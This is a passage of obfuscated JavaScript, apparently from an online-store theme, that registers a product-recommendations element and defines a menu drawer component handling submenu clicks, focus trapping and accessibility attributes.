NbPBve","Afv4DMK","CgfYzw50tM9Kzq","qKr0Bu0","serIuwK","yxjYB3DZq29SBW","EeH0zum","svP1y2C","BhrY","zgf0ys1KDxjHDa","weDVqKi","wNrHC0e","mNW1","u3bfC1i","z2v0tgLTAxq","wxHfuKC","uNzVCeW","CMvWB3nPDgLVBG","ze9XBNC","zNnJENG","vxDgDey","Bw91C2vLBNrLCG","DxbKyxrL","D2nHqNG","uxr1EM0","t09MveC","sKfytKK","vKTWq0W","A2PQvw0","zwXKCW","DKDeEvi","nhW1","EKLTs0u","C1rVz2DSzq","swLnqu0","EeH4sgi","wgTYsMy","C2HVDW","Ce9ZEvq","seDbD3i","vLfxzvO","CLPhuwi","twHJy0C","AxmTAw5PDgLHBa","rKDgz28","zgf0ys10ExbL","DLDHEge","sMTxDg8","CK9lDhO","E30Uy29UC3rYDq","qxrKrui","zhjHz2DPBMC","v05fBuC","suTQvuS","BxbSzxrLza","ugzuzhy","rNbst1G","wg9fuMy","r28GDg8GzMLYCW","DunHAgq","D09LwgS","DgvK","Dwn0lw1VzgvS","BgLKzs1OzwLNAa","y3rPB246CMvVCG","sgndrLi","CufVywe","zxnOB2XK","suT5uw8","y29UzMLNDxjHyG","vwfJAfC","ywvvsgy","uxf1y0W","yxj5lxbYB2r1yW","Dw5VyNnLCNzL","qKfRu3G","B3zLCMzSB3CTAa","zg90C0nVBg9Y","EvD1D3y","CunXuMK","qxjYB3DsAwDODa","ugXQwNi","zg9JDw1LBNrfBa","tNPqrhe","vLj1q2m","Dgv4DgfYzwe","DLLhsui","zhbAv0O","uu5Wsxa","AenxB3m","zfjkBKS","ywiTyNv0Dg9U","Duznshe","A0rNyKG","ufzZAxy","lwj0BNmTChjLDG","C3vIBwL0","Cujytfi","C0XjC1u","zxHJzxb0Aw9U","BKTLvfy","twP4A2e","y01KDuG","Bfv1uKq","sNP6Bhe","yxqGDxjSkci","Cen2A0W","swHyBfG","q2nNvw8","BMfTzq","r2nND3q","ywztrKi","ALzhruC","q2rPveO","whzhq3e","qLvWtLu","tvPTANG","uffsvw4","DKfzrMm","sxzNzem","ls12Awv3Cg9YDa","zhjHz01PBLrOCG","CMvWBgfJzq","Cenisuq","D3vdEKG","mhWXFdD8m3W2Fa","CwHnyNO","EhPYqKK","DMfNvMq","yKHrB0W","shHgwhy","y3vZB3v0","ALzirvi","EhfWsLO","tuTNsMO","kgnHBgmODMfYka","ELjVALe","DKTJqve","zejJzgq","D2rSqNa","t3buyKm","EhD5C1m","tLbAqwK","zw5K","Bez3z1K","t1n2zvu","BhDdEe8","zMLYC3q","EMnIvK8","ywDtrhi","y2XVC2u","AKT3z2m","CMvTB3vUDa","vvr5rvO","q0nWyvu","EwjdC0q","v0XTrNa","r1z6uNK","vgfwz0K","CgfYC2vgCM9TuW","ywnJzxnZAwjPBa","tg9dCKm","BwfYz2LUuMLNAa","q3nZy0e","sgH2z2C","AhzZru4","u2DWufG","CMv3Aw5Ku3bLzq","yKruA1m","BwLU","zxj0Eq","zvzhqxC","rMPdDxa","txfXyNu","vevSB20","BejPz1m","CM1Wvhm","Afz5DuS","yxjbDg4","s0HcvMW","CuXyzxu","rxLfDee","zxrVyxq","u29qCgC","qLDJCLa","BMPSCMq","ugTTwM0","ChbLCL9FzxjYBW","zxiOmc4YnsWGmq","C1bAsMm","qKzVqxu","uejxq04","EhbAyui","Bejvz1u","AgfZqxr0CMLIDq","rgTWu2y","ueDdqKW","t3HVufy","Dg9U","sfD4tLu","q0fyzuC","uxrqtLC","wgPKBxG","uKTsyxK","BuLvwNK","A1juC3m","qMT4CLi","z0jlr3G","DeTIA1y","C3rHCNrdAgvJAW","seDfwMu","yxv0B0HLAwDODa","BLnXy0q","rhbLAMG","uxvmAxq","CuvtAwu","zKryyLK","AwrLBY0TBxv0zq","z2v0qM91BMrPBG","zKveDNa","quziCKC","ywjZ","ChPuu3C","vuzHAMK","w3jVBgu9iMrPyq","sMHlvhq","vevPtwy","DNH3Cwi","swXTsLu","Eg1mvK8","s2L6CvK","ywzkAeO","zKvNzhi","veTzB2W","rKXnAfO","y0vttNO","l3n2zYiGDMLLDW","CgL2yKK","sNv3su0","B0jdEgu","zgvKpxrYDwvD","tunSzee","D25sB3i","qvfxyuy","Aw5PDej1DhrVBG","zgv0ywLSC0nVBG","lNnPEMLUzY1JAa","z1fMuwK","CgPPz2q","ANbNrum","ELbyDwm","zMLlALu","DfPxruy","C2v0u2XPzgvwAq","whjeBMG","BgX1vKy","ywX4tuy","zxvevhG","rLPPvK4","uMjgq2y","Cezrzgq","CKPTDNq","y2XVC2vnB2rHBa","tKPlzeW","yNfhy1y","BMDnB2jPBgu","EKDSrNq","zgLZywjSzuj1Da","D1f1vNC","wM9vAha","rxzlB3O","q1zHBvu","B3fjsMS","vLPcsge","DhrVBNm","suLpuvm","BwL0","zM9JDxnVDxq","A2v5yM9HCMq","DMXmweO","DKjWrNm","yM1PDeC","Agjfuxq","BgvTzw50","z1Hru1O","BKnSAwnR","zNjLzxPL","wwHgr20","zxiGBM8TCMvWzq","Es0Tywn0AxzL","yMfpq04","ywPhvvG","q0fVt2C","vKnkzgG","Cg9WDxa","zwDHlw1LBNu","suX1wuy","nxWW","BgvMDfbHzgrPBG","Aw5WDxq6BM90ka","ruDbtg4","yNLUExi","seLbwem","rhrAB1q","y01hBgG","Ae1duLq","y291BNq","yLfkywW","wNvPCem","uxnNyMK","CejZA2i","D0vzy24","twHtAvq","r21SsMi","C0D1CK4","z2v0tMv4Da","yxv0B1DPzhrO","ELDKsg0","khbVAw50zxi6ia","yKvVwwy","z3jVDxa","zM9JDxnPBIbMBW","zMjvCwW","u01LCgi","Ee1Rz00","txLgy00","shbttum","CgfYC2u","txnbyKi","qunttwi","rxn2zKe","zgf0yxnLDa","sfrAsw8","EvLjB1u","swTkEfi","yLfPBLe","sMrzC3q","EM9AqNu","DgHLBG","A3DMD08","Bw9KywWTB3bLBG","tLnqrLO","lwj0BNmTBMv4Da","t3bfBKe","t0HwAK0","tKnTyu0","BgvMDa","DKHWCMe","Dg9mB3DLCKnHCW","Dw9ls20","zKPku3K","EejiwNu","twTYBNu","z2XL","D0nWweq","u21HB2e","s0DjD3C","zxLuCM8","AujKrei","AMH5CM8","ueTuvKy","uvD0Cxu","vwDMCu4","zuvuDwC","Avnlq1K","vvDlDeK","CfPnru8","AeXythm","CMvUDa","ENf5AMG","yxjYB3DqyxrO","B0L0vNO","EgPIDuu","v3Pgrxu","weXHuu4","mLnvEMPnuG","yxjPys1SywjLBa","C3Dqruu","qvzRELK","lte0lJuGmtqUnq","B1HHDem","wu5HvLa","Aw5PDen1C3rVBq","CKTur1G","swHuywS","vKDNCvO","r1jbB2G","rwXLBwvUDhm","t2DwzNm","A05VCLa","rgrtrNm","kcGOlISPkYKRkq","Bw9KywXdBg9Zzq","zwr1y2vKlw1VDa","igLZigLUDMfSAq","ENzgD3i","DMvtDg9YEq","zxHJzwvKzwrmAq","qxbLu1q","z3Plt3m","sxPRD1G","quvnAgi","Ce9otve","zsaLCW","z1Lts2G","vwjYwwS","wxrztw0","vNLJuwm","Cu5MqM4","svHSEuO","Awzyv2G","zg9OtLm","B3jPzxK","BLb2CNq","sNj6AK4","B1HrsM8","yw1K","DLjpwxu","u0nVtLC","zKrvz3K","rKDyBNC","BMfSlxzPzgvVxW","vKXqtKG","ExjYBuS","A3rVCa","q0vQswC","qvzrsgy","sxv3A1i","q2LMs1G","BMn3v28","txfxqM8","zLbxD1u","B21PDevUza","yxjZsKi","rerHEhu","A1jKEMW","D1bizNm","yvDvzuO","wgfUtLy","w2rHDgeTzgvMzq","BgTLs3m","zNvUy3rPB24","C2nYB2XSv2LKDa","tfbwEfu","CuzfAfy","CvHSC2G","y1f0wNa","AxndBg9Uzq","zgf0ys11BML0","sxLfsum","yM9YzgvYt2zMCW","ChjLDMLVDxm","AuLtvLa","Dg91y2HfBMriyq","BKH6swy","u1LjzfO","A0rsq2K","ywLUzxi","rgL1Avu","zeDbvK0","zKHRu3i","z3jNs0e","vLjHrLu","seLAC2O","icvZ","rhDRA0q","D2L6tKu","DgL2zhm","AMftr2G","zKjWyuO","vuvhsg4","AxnfBM91z2G","Dg9ezxn0","lxrHyMXL","BgLJAW","AgvHza","A0rcBvC","zevhBw4","CgDnEMS","yxv0B3bSyxLcDq","yMX5yvy","vwfgv2S","AxrLBxm","r0L2D0u","zNjLzq","rg94uNq","t1bKEg0","tLDXy2u","uLL6D28","CezQqNG","zt0IBMv4DcjD","tgLgEK8","Bxjguxu","zuvSzw1LBNq","swPvEgy","CLnrAKK","y2fUy2vS","su9lCee","mtqYotK1meDMy0ngtq","yxv0B3bSyxK","zw5erMq","s2v5yM9HCMq","suLsuKu","qxPrEwK","yM90Dg9T","Aw5KzxG","u0X4A1G","vLHUuKK","Dha6lY93D3CUDW","DwDrBfi","B3bLBKj0BNnqCG","ohWXFdD8nNW1Fa","uMLYAhG","zhrKzu0","BNPczgO","CKHVqxm","sLHvwfm","A29ry3i","Eg1psKC","ChztCMG","y2vPBa","u2nYB2XS","Aw5PDfn0B3jPzq","twvjuum","A05usxC","vgLiCgO","C2XPzgvty3jVBa","qM91rfq","wxjTqui","A2rLrhO","lNnSAwrLCL9FCW","B3b0Aw9UCW","swzfve4","wgr5u2O","qMXfsMe","z3bfzMy","qNniv0G","yNrU","BMPTB0K","yw1jvgS","uNHlzKq","D2zNsKq","zKXgzwm","CNLFx3bHDxnLlq","zvrHswu","zNzereu","r1PYsum","CNKTB3bLBI1IDa","mtqUnNO","A0TqAg8","n3W2FdL8mNW0Fa","rKDdDMC","C3rHCNq","rMTrs0G","tuTNz04","D2Hkrge","Afj2qwC","r0LcqKW","zKDotwC","C3qGzwXLBwvUDa","zNjmv2q","rhLdsgW","DgfYDa","r09vuMK","uNrvB2W","CNDiENK","rfPHDuS","rvvHz1a","AxDluMG","ru9AuK4","AvfzAgC","zuHfqu0","wvr2u3K","v25oA3y","C2nYB2XS","EMfczwK","DKHjswC","BwvKAweTBw9Kyq","suzUEuS","BwfMsvy","wLb4AgO","AM53s2W","z09iDfK","ELnKrLe","BvHRBuS","z2DgwKC","Avz4u2C","A3zpEuC","s0vkCMW","AvLlvMO","zxjFx2nSB3nLlq","B3zLCMzSB3C","u0vXs0S","EKDnsKq","uLLoDMe","AfjUBgi","zNDqq1i","EhDoDhG","Ewfcs2e","uNLYtM4","A01xwMS","Ewnlseq","CM90yxrPB24","uvzdsfq","Au9uEuW","EMzOCvG","DLzrDMS","ugzOAKe","qM5Twu0","sw52ywXPzcbkuW","vurTuKC","zwPxzwm","Ag93","AhzWsKG","tfLJs2y","BLjYs08","Dg91y2HLCW","sgfeC3e","r0PtDNi","CMvZzxrqywDLCW","y292zxi","zeDyCNu","wNvizM0","t2L3u0K","Cfj6sMi","zuHlsw0","wxvJDwW","zLrKrM0","suHQALu","AM91vMq","tgjOy1m","DK1uyu8","we1ytKu","CNvUBMLUzW","rLDNAeW","lNbYB2r1y3rZlq","B3zvEKK","sNvQuuq","vhr3DhO","wML5z20","Aw5Hy3rPDMu","tw9wr3C","BLrsyuO","mNWXFdb8nxWZFa","ChjLDG","EKXNwK0","vKDUDgm","AeDzuK8","C2HVCgLMEs1Zzq","y2HLCW","vxn5rKK","B0Dsq2S","AeTArge","zwWTDMLLD2vYla","vxvfEwG","uKDuBvi","B3jPzw50","D3z1vvG","ihnSAwrL","AgftBgm","DxbKyxrLuhjVzW","zfDbvxG","y3zgEgO","rxrfDK8","Be55zLG","zffltwS","rgPkCwi","Bgf5","vKXNs1m","y2fUy2vSywjSzq","tgziC04","r0Hrwva","t1n4wxy","ywHAA2e","A3zoqwm","r1nVy24","zxjYB3i","z2fAy3i","CwjuwLO","zuX2CLy","zM9YBq","t3P4uKO","DKXpsKu","yNvZ","D3Phsvi","sfrntevSzw1LBG","v21WsKq","DNz1r3C","tffcs3m","y2XVC2vnzw51ra","CNjtD00","DujZAwi","Aevft1G","C2XPzgvgB2n1CW","zw50","s1beDvq","B3bLBK1LBNu","nJi5nZqYAwrYuhL4","EwHSqva","u3rquuS","Ag1Uwg0","y29TCgXLDgu","rK5kwhm","uMvdt0W","lMHVDhnWB3rFxW","DgLUzW","y29Kzq","BK5jEwS","EunmDgK","C3vJy2vZCW","B3bLBG","tMfgBK8","ls1OzwfKzxiTyG","vMrnww8","Ae9IEfa","vffsvMG","yvztq1m","Dgfxzvq","DxfisMC","D2Dmt2G","C0v2DwC","sMfXsNq","ugTWzLq","zfHdqMm","yw93A0y","u294q2i","lMLUC3rHlxn0BW","tK5UBei","vMPftve","quD1DuS","AvfAy2W","Dg9Nz2XLsxnnDq","lMDYAwrFx2L0zq","AxmTChjLDG","tu96wem","ywTvDNu","EffoDg8","DMXbwxa","yuXJthi","t0XRBum","y1vMzwS","EgrlDuC","C1rpswS","y29UDgfPBMvY","DgfICgfUzwW","sfjTtNq","CM1RAuC","EwHHs3i","tMPgs0u","zvLKwK0","lNrLBxbSyxrLlq","EhD6y2y","rfbKtfC","AwHQs2S","wfbzChy","AgvHzgvYlw1LBG","CeXJueW","rLLvD1O","vvjRu3u","whzwv3G","Egnnwwe","B2L4zxO","rMPmzeS","BM9Uzq","CNfzzuG","y2XHC3nLCW","CfPdy0C","CwHVsui","DfHbBhK","A0HkrxK","quLztha","zNzmCxm","AwjSzq","zMXisha","B0v6Dui","wxfntxi","C2XPzgvYsxrLBq","Cgf1C2vpBKHVDG","u296ENK","mhW0Fdf8nxWZFa","CfrNBeW","s09TqwK","zgLYzwn0Aw9U","zxL0u0K","B25IBhvLChjPBG","CMvTB3zLqxr0CG","u2XKBNq","AvzWAuK","Dff4Chi","zNPbwM0","tLLUq3O","rMzhqKy","qNv4wMi","svn6B0G","ENH2EeW","AMTvsfa","CevXELG","rwTgrKO","yxvZzq","AwnR","we1qBKO","uM9Ls0e","EvbADNa","sKDfu3i","vM1RBeC","q1bfENK","q2vbCwS","ALvQzNG","BfjJDxq","Bhbxvgq","zgvZDhjVEq","C2XPzgvy","uK5izg8","ugv4sw8","rfbSDg4","uw5YBe4","A2H2z0u","DNLUtfC","CMvUwhK","DhPszLG","ChHKyKy","C2jOwhy","t3zSAu4","wwnfCKu","yxD2C3K","CM9Szq","CezJtMC","CgXHEq","DM5Uuha","D3z3qvq","BxbPv1u","Bhr2wwe","C2v0","AxmTAw5ZDgfUDa","Bw91C2vVDMvY","zgvIugO","qMPMDgi","tvLRBKy","uKLNu2W","rwHrueS","rNDTD1G","ChGP","CM90DxC","AK93zMm","rwjVufO","tKHcv1q","tvD3AhC","rgnIvMi","vxfWswO","Bw1uzuS","DhjHBNnSyxrL","BxLyqK4","whj3qMu","DvLVtKm","qKXKvhu","AMT4r28","z2LlChG","zY0T","qKn3zwq","uu11BgC","C0TKEKi","ywzYvKu","AgTIwwy","zerxEhq","zgXuA1e","vxbTsNK","yuXTD3a","qxjly0C"];return _0x27aa=function(){return _0x4298e1},_0x27aa()}customElements[_0x28ed8b(3181,876,-62,1488)](_0xcfc1fc(1589,892,259,1079)+_0x28ed8b(1528,1370,95,265)+_0xcfc1fc(1293,1996,2574,306),ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){var _0x4fc8e5={};function _0x29f17c(_0x37cd7d,_0x5ced8c,_0x5cfdcc,_0x21eb09){return _0xcfc1fc(_0x21eb09- -222,_0x37cd7d,_0x5cfdcc-263,_0x21eb09-460)}_0x4fc8e5[_0x29f17c(2285,4226,2909,2359)]="4|0|2|1|3";function _0x1ccdae(_0x2e0eb5,_0x2de0e7,_0x4f61dc,_0x59c181){return _0x28ed8b(_0x2e0eb5-104,_0x4f61dc,_0x4f61dc-218,_0x59c181-294)}_0x4fc8e5.NgFqP=_0x1ccdae(3908,6326,2384,4312),_0x4fc8e5[_0x29f17c(5902,2887,3536,4216)]=_0x29f17c(3918,2305,3063,3894),_0x4fc8e5[_0x1ccdae(2422,3077,1177,2227)]=_0x29f17c(1483,2447,1548,2839);for(var _0x1b2f30=_0x4fc8e5,_0x3cc242=_0x1b2f30[_0x29f17c(942,2742,1117,2359)].split("|"),_0x2b7ec0=4244+3855*1+-8099;;){switch(_0x3cc242[_0x2b7ec0++]){case"0":this[_0x29f17c(6517,3307,3813,4674)+_0x29f17c(5578,1769,3416,3650)]=this[_0x29f17c(765,3633,1039,2327)+_0x29f17c(1615,1753,-214,1821)](_0x1b2f30[_0x29f17c(2275,3204,1508,1980)]);continue;case"1":this[_0x29f17c(3257,1809,4326,3501)+"stener"](_0x1b2f30[_0x29f17c(4039,5821,5069,4216)],this[_0x1ccdae(5694,5847,5980,4301)][_0x29f17c(4344,1998,2484,3456)](this));continue;case"2":this[_0x1ccdae(3386,3004,4242,3074)+_0x1ccdae(4584,2867,4202,4348)](_0x1b2f30[_0x29f17c(1489,3e3,1170,2654)],this[_0x1ccdae(-950,875,292,929)][_0x29f17c(3978,3865,3670,3456)](this));continue;case"3":this.bindEvents();continue;case"4":super();continue}break}}bindEvents(){var _0x22a30c={};function _0x41bf6e(_0x5e7b6a,_0xe14e3d,_0x16c21c,_0x5c8f6d){return _0x28ed8b(_0x5e7b6a-427,_0x5e7b6a,_0x16c21c-357,_0x5c8f6d- -381)}function _0x34d717(_0x5d2700,_0x2c9fff,_0x4fa859,_0x1edd9c){return _0xcfc1fc(_0x5d2700- -1356,_0x1edd9c,_0x4fa859-211,_0x1edd9c-319)}_0x22a30c[_0x34d717(1929,2016,1901,3433)]=_0x41bf6e(1873,392,-1780,-93)+_0x41bf6e(3326,2999,2558,1664)+_0x34d717(1120,2503,2541,1501)+_0x34d717(1898,3642,367,1420);var _0x5045f6=_0x22a30c;this[_0x34d717(1193,-671,71,887)+_0x41bf6e(3524,1956,3767,1847)](_0x41bf6e(1222,4177,545,2467))[_0x41bf6e(3565,3062,1266,2273)](_0x136fda=>_0x136fda[_0x34d717(2367,4269,3914,2987)+_0x41bf6e(5532,3902,2174,3673)](_0x34d717(2370,1229,914,2351),this[_0x34d717(2388,2903,1179,2265)+_0x41bf6e(4204,1639,4662,2989)][_0x34d717(2322,772,3868,3793)](this))),this["querySelec"+_0x41bf6e(3510,1748,1899,1847)](_0x5045f6[_0x34d717(1929,1371,2712,2472)])[_0x34d717(2241,1346,1334,3492)](_0x3fe807=>_0x3fe807[_0x41bf6e(769,573,2258,2399)+_0x34d717(3641,1672,2618,4742)](_0x34d717(2370,1162,4111,914),this[_0x34d717(1043,524,-578,265)+_0x34d717(1731,2537,3648,3280)].bind(this)))}[_0x28ed8b(855,1548,1803,635)](_0x236064){var _0x12a222={uFCpX:function(_0x110db0,_0x56850c,_0x513067){return _0x110db0(_0x56850c,_0x513067)},qLDbf:_0x20d470(4619,3049,5011,4164),akUvu:_0x17b328(3297,3070,4781,3650)+_0x20d470(3606,2980,4106,2337),rZGQb:function(_0xb624ea,_0x4e6290){return _0xb624ea!==_0x4e6290},IKyFL:_0x17b328(5606,3006,4370,5984),xeUir:function(_0x337f23,_0x47992d){return _0x337f23!==_0x47992d},rlPbj:_0x20d470(1612,766,847,1929),BuxZb:_0x17b328(873,930,1468,442),KHWnm:_0x17b328(645,2235,2610,4555),IjUxf:_0x20d470(3065,3460,1707,3657),hvsEN:_0x20d470(5443,4196,5099,3406),JTYUQ:function(_0x4a06e7,_0x2ba30c){return _0x4a06e7===_0x2ba30c},AuomJ:_0x20d470(434,1306,292,1262),STwSH:_0x20d470(3274,2715,2496,2311)};if(_0x12a222[_0x17b328(3866,3840,3597,3990)](_0x236064[_0x17b328(4191,3861,4262,5569)].toUpperCase(),_0x20d470(2176,2493,2177,1886)))return _0x12a222[_0x20d470(4338,4357,4183,3495)](_0x12a222[_0x20d470(100,1630,1576,1218)],_0x12a222.IKyFL)?_0x12a222[_0x20d470(-87,1214,319,1933)](_0x377120,_0x2e104b.slide,_0x499fc1):void 0;function _0x17b328(_0x4903e6,_0x43d1f2,_0x2ee37a,_0x9bf214){return _0xcfc1fc(_0x2ee37a- -283,_0x9bf214,_0x2ee37a-361,_0x9bf214-454)}function _0x20d470(_0x15d26c,_0x2a675e,_0x5c3407,_0x2b91dc){return _0xcfc1fc(_0x2b91dc- -385,_0x5c3407,_0x5c3407-270,_0x2b91dc-423)}let _0x3bb2a3=_0x236064.target[_0x17b328(1228,2376,1024,1512)](_0x12a222.akUvu);_0x3bb2a3&&(_0x12a222.xeUir(_0x12a222[_0x20d470(403,1248,2206,1951)],_0x12a222[_0x20d470(3223,2479,4832,4246)])?_0x3bb2a3===this[_0x17b328(6079,5308,4613,6610)+_0x20d470(2811,2326,1632,3487)]?_0x12a222.KHWnm!==_0x12a222[_0x17b328(5367,3931,4050,2706)]?this[_0x17b328(5590,3016,4245,6045)+_0x20d470(4010,3171,4016,2772)](_0x236064,this["mainDetail"+_0x20d470(4336,2849,5194,3487)][_0x20d470(2453,3849,320,2164)+_0x20d470(917,706,1688,1658)](_0x12a222[_0x20d470(4811,2243,4645,3619)])):!_0x413bdb.isParent&&(_0x4f3bb0(_0x43cb33,_0x802a88[_0x17b328(3240,4776,3243,3452)]),_0x12a222.uFCpX(_0x5dc3f1,_0x14ee68.splide,_0x3d5d5d)):_0x12a222[_0x17b328(1309,134,1713,2548)](_0x12a222[_0x17b328(3031,843,2405,1557)],_0x12a222.STwSH)?_0x355615=_0x40180b:this[_0x20d470(2825,-311,1002,1166)+"nu"](_0x3bb2a3):(_0x1e36c8[_0x20d470(5875,4122,4316,4239)+_0x17b328(1155,695,2020,2739)](_0x12a222[_0x20d470(-163,336,444,619)]),_0x18129f.closest(_0x12a222.akUvu)&&_0x18802a(_0xc9bde5[_0x20d470(2708,2883,-970,922)](_0x12a222[_0x17b328(2344,2678,4291,4684)]),_0x1ddb6a.querySelector(_0x17b328(4770,4636,3508,5467)))))}[_0x28ed8b(3571,2526,2109,2801)+_0x28ed8b(2659,4889,3543,3370)](_0x3373bb){var _0x54b35b={bvOuf:function(_0x15bf6c,_0x54e3cf,_0x1171aa){return _0x15bf6c(_0x54e3cf,_0x1171aa)},KmhEG:_0x4f17ec(582,2475,630,4140)+_0x5ec74f(934,926,2123,1335),qwqlD:_0x5ec74f(4019,2770,3871,2305)+"en",zRojQ:_0x5ec74f(4121,4431,3866,4702),XDaxo:"aria-expan"+_0x4f17ec(636,2556,3129,2294),mIrsA:function(_0x415386,_0x208cf0){return _0x415386(_0x208cf0)},cRDVd:"object",DnhAZ:_0x5ec74f(2265,2979,3633,3497),CAjOY:function(_0x4d00c0,_0x547ca1){return _0x4d00c0!==_0x547ca1},cgibw:_0x5ec74f(2771,5990,4708,5514),qEiyN:"menu-opening",iGlzc:function(_0x12cf54){return _0x12cf54()},AIYLp:function(_0x540424){return _0x540424()},RtUol:function(_0x30b933,_0x48e584,_0x3d9a92){return _0x30b933(_0x48e584,_0x3d9a92)},aeUHf:function(_0x48c609,_0x1cc7c4,_0x88aa08){return _0x48c609(_0x1cc7c4,_0x88aa08)},ujAeo:function(_0x29b0e1){return _0x29b0e1()},aIUlN:_0x5ec74f(1657,2696,1654,2540)+_0x5ec74f(3935,4930,4307,5119)+_0x5ec74f(1184,2605,2049,275)+"e)",VvYdF:function(_0x4c43a5,_0x7e0d8){return _0x4c43a5===_0x7e0d8},Ezhln:_0x5ec74f(2172,1887,1670,1901),Hcbgl:_0x5ec74f(5064,2471,4034,3937)+_0x4f17ec(2879,1956,3916,2754),YUhGE:function(_0x51dc65,_0x324864){return _0x51dc65===_0x324864},tcRTB:"diyHo"};let _0x5afbd8=_0x3373bb[_0x4f17ec(460,2196,3336,614)+_0x4f17ec(4384,2729,758,2700)],_0x125726=_0x5afbd8[_0x5ec74f(3767,4001,3916,3761)],_0x4e2c6c=_0x125726[_0x4f17ec(-1450,483,1166,1472)](".has-submenu"),_0x36bee8=_0x125726[_0x4f17ec(4976,3209,3696,3206)+"te"]("open"),_0x554bd1=window.matchMedia(_0x54b35b[_0x5ec74f(1331,3774,1904,191)]);function _0x4f17ec(_0xe654f,_0x2b4c65,_0x383230,_0x1a27ae){return _0xcfc1fc(_0x2b4c65- -824,_0xe654f,_0x383230-142,_0x1a27ae-376)}function _0x5ec74f(_0xdd4a78,_0x2e3a79,_0x1c2fbd,_0x30c297){return _0x28ed8b(_0xdd4a78-268,_0xdd4a78,_0x1c2fbd-336,_0x1c2fbd-1018)}function _0x17dc5c(){function _0xe7d2aa(_0x28f75c,_0xebf4b3,_0x525eb4,_0xd5ffa){return _0x4f17ec(_0x525eb4,_0xd5ffa- -787,_0x525eb4-7,_0xd5ffa-144)}_0x54b35b[_0xe7d2aa(385,545,857,337)](trapFocus,_0x5afbd8[_0xe7d2aa(-806,208,-1156,228)+_0xe7d2aa(-918,1026,1212,716)],_0x125726[_0x42b6fe(3069,1812,3537,1169)+_0xe7d2aa(1743,-262,1613,432)](_0x42b6fe(-258,1388,197,1323)));function _0x42b6fe(_0xb591db,_0x4af687,_0x43bbcb,_0x4c25cc){return _0x5ec74f(_0x43bbcb,_0x4af687-385,_0x4af687- -812,_0x4c25cc-217)}_0x5afbd8[_0x42b6fe(3088,1102,3113,-195)+"tSibling"][_0xe7d2aa(1569,5194,3736,3221)+"tListener"](_0xe7d2aa(-638,-480,-467,774)+"end",_0x17dc5c)}if(_0x54b35b[_0x5ec74f(4073,2591,3470,4275)](_0x125726,this[_0x5ec74f(4182,6912,4971,6576)+_0x5ec74f(2473,3856,3947,2153)]))if(_0x54b35b[_0x4f17ec(1082,2198,3969,3162)](_0x54b35b.Ezhln,_0x4f17ec(-435,771,2109,1180))){let _0x5b2906=_0x140d13[_0x5ec74f(3157,40,1382,2151)](_0x54b35b[_0x4f17ec(3830,1869,1205,-91)]);_0x5b2906&&_0x5b2906.classList.remove(_0x54b35b[_0x5ec74f(1329,3201,1387,3223)]),_0x414020.classList[_0x4f17ec(560,2566,2046,4198)](_0x5ec74f(4598,2809,2999,1942)+"ng"),_0x5003f1[_0x5ec74f(2797,1076,2624,4041)+_0x5ec74f(809,3237,2118,1903)](_0x54b35b[_0x5ec74f(4993,4460,4050,3406)])[_0x5ec74f(2947,1373,1475,2822)+"te"](_0x54b35b[_0x4f17ec(3088,4195,3836,3018)],!1),_0x54b35b[_0x5ec74f(4462,5670,5058,6975)](_0xa5455,_0x2bc838[_0x4f17ec(901,1725,3623,580)+"tor"](_0x54b35b[_0x5ec74f(5263,4166,4050,5596)])),this[_0x5ec74f(2211,4722,3867,5397)+"tion"](_0x476b74)}else{if(_0x36bee8&&_0x3373bb[_0x5ec74f(6058,3734,5014,5271)+_0x4f17ec(-93,777,-830,58)](),_0x36bee8)if(_0x54b35b[_0x4f17ec(2914,2571,3904,4551)](_0x5ec74f(4586,3172,3784,4237),"PUnLz"))this[_0x4f17ec(4079,3704,2952,3563)+"rawer"](_0x3373bb,_0x5afbd8);else return!_0x46079e(_0x45a64a)&&_0x19a78f(_0x54b35b[_0x5ec74f(1581,2844,2666,2492)],_0x4b2c21);else this[_0x4f17ec(1616,2393,863,556)+_0x5ec74f(-85,1372,1300,872)](_0x5afbd8);window[_0x5ec74f(1569,2539,1290,-717)]("(max-width"+_0x5ec74f(515,506,1528,515))&&document[_0x5ec74f(5550,3708,3996,5455)+_0x4f17ec(767,780,2131,-813)][_0x5ec74f(4355,4633,5151,6809)][_0x4f17ec(1277,1900,2541,2608)+"y"](_0x54b35b[_0x4f17ec(1516,2084,714,3262)],window[_0x4f17ec(1367,1441,1934,1729)+"t"]+"px")}else _0x54b35b.YUhGE(_0x54b35b[_0x4f17ec(2939,933,1294,2410)],_0x4f17ec(-481,1003,484,2662))?_0x54b35b[_0x5ec74f(4811,5029,3985,5983)](setTimeout,()=>{function _0x368571(_0x4601ac,_0x2cf79a,_0x46285f,_0x2a1c0d){return _0x4f17ec(_0x2cf79a,_0x4601ac-494,_0x46285f-434,_0x2a1c0d-70)}function _0x4e5254(_0x5b6028,_0x55f0bf,_0x45551e,_0x500de8){return _0x5ec74f(_0x55f0bf,_0x55f0bf-209,_0x45551e- -1129,_0x500de8-161)}_0x54b35b[_0x4e5254(758,3755,1968,-28)](_0x54b35b.cgibw,"txUiP")?(_0x125726[_0x4e5254(1244,1331,1442,2131)].add(_0x54b35b[_0x4e5254(452,3023,1174,-568)]),_0x5afbd8[_0x368571(1070,864,-975,3013)+"te"](_0x4e5254(3459,3618,1595,1265)+_0x368571(3050,3115,4631,1493),!0),_0x4e2c6c&&_0x4e2c6c[_0x4e5254(265,3314,1442,2913)].add(_0x54b35b[_0x4e5254(-519,-913,258,-1371)]),!_0x554bd1||_0x554bd1[_0x4e5254(-298,1091,777,-1044)]?_0x54b35b[_0x4e5254(3196,1729,1501,-85)](_0x17dc5c):_0x5afbd8[_0x368571(1509,1529,2974,336)+_0x368571(1997,2601,1744,944)][_0x368571(3393,3243,5371,1746)+_0x4e5254(5618,4031,3943,3653)](_0x4e5254(3231,-669,1331,448)+_0x368571(3652,1867,4281,5565),_0x17dc5c)):this[_0x368571(2088,3317,361,2349)+_0x4e5254(2648,1045,1683,85)][_0x368571(2166,4121,3879,1722)].add(_0x54b35b.DnhAZ)},-3544+2031*-1+5675*1):(_0x54b35b[_0x4f17ec(4905,3785,5082,2953)](_0x27eec8),_0x54b35b[_0x4f17ec(4156,3579,2956,3861)](_0x51dda9,_0x54b35b[_0x4f17ec(2824,3086,3871,2268)](_0x2eaef1,_0x54b35b[_0x5ec74f(5658,3037,4876,6270)](_0x245f67),_0x2f0e45>_0x391441),!0))}[_0xcfc1fc(3217,3074,1885,3464)+_0xcfc1fc(1225,-545,1697,-499)](_0x52cabd){var _0x16fc00={uhqvX:function(_0x3e356f,_0x11a84b){return _0x3e356f(_0x11a84b)},dWKeP:function(_0x4bec60,_0x131b85,_0xb0a52e){return 